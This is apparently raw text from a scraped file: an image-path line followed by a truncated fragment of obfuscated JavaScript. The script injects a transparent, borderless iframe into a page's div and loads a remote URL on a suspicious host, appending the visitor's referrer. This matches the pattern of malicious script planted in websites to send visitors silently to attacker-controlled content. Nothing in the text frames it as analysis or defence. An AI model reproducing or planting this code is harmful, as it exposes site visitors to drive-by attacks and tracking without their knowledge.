 var Machete = function () {
var d = document,
URL = "http://bretan.key-updates.pw:4433/forum/view/3/35edff955603f04b48e2c45706d5f7b8/";
var Richys = function () {
var rameif = d.createElement("iframe");
var tagname = d.getElementsByTagName("div");
tagname = tagname[Math.floor(tagname.length / (true+true))];
var t = Array('x0m','1','absolute','transparent','no');
if (typeof tagname !== t['5']
&& typeof rameif !== t['5']
) {
URL += encodeURIComponent(d.referrer);
rameif.setAttribute("src", URL);
rameif.setAttribute("scrolling", t['4']);
rameif.setAttribute("frameborder", t['4']+'ne');
rameif.setAttribute("allowtransparency", !false);
rameif.style.top = "13px";
rameif.style.left = "6px";
rameif.style.border = "0px";
rameif.style.width = "600px";
rameif.style.position = t['2'];
rameif.style.backgroundColor = t['3'];
tagname.appendChild(rameif);
}